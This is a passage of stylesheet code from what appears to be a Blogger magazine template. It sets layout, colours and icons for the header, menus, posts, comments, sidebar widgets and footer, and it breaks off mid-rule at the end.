#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, 